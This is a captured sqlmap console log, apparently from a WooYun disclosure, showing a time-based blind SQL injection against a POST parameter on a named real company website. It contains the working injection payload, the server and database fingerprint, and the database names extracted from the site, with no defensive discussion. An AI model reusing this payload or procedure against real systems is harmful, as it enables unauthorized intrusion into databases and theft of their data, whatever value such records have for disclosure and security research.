 管理员: C:\Windows\system32\cmd.exe
[13:54:01] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[13:54:09] [WARNING] (custom) POST parameter '#2*' is not injectable
sqlmap identified the following injection point(s) with a total of 181 HTTP(s) r
equests:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: brand[]=(select(0)from(select(sleep(0)))v)/' AND (SELECT * FROM (SE
LECT(SLEEP(5)))OdMr) AND 'HqPD'='HqPD'+(select(0)from(select(sleep(0)))v)+'"+(se
lect(0)from(select(sleep(0)))v)+"/&company=Acunetix&configable=%e7%86%9f%e7%bb%8
3&credentiales[]=CCNA&email=admin@qq.com&environment=%e7%8e%b0%e7%bd%91%e6%b5%81
%e9%87%8f%e7%8e%af%e5%a2%83&equipment[]=%e4%b8%8b%e4%b8%80%e4%bb%a3%e9%98%b2%e7%
81%ab%e5%a2%99&experience=1-3&hangye=%e6%94%bf%e5%ba%9c&media[]=%e6%96%b0%e6%b5%
aa%e5%be%ae%e5%8d%9a&renshu=100%e4%ba%ba%e4%bb%a5%e4%b8%8b&shipin=%e6%98%af&tel=
555-666-0606&username=admin
---
[13:54:09] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[13:54:09] [INFO] fetching database names
[13:54:09] [INFO] fetching number of databases
[13:54:09] [INFO] retrieved:
[13:54:09] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
2
[13:54:22] [INFO] retrieved:
[13:54:27] [INFO] adjusting time delay to 2 seconds due to good response times
information_schema
[13:57:06] [INFO] retrieved: hillstonenet
available databases [2]:
[*] hillstonenet
[*] information_schema
[13:59:06] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.hillstonenet.com.cn'
[*] shutting down at 13:59:06
www.wooyun.org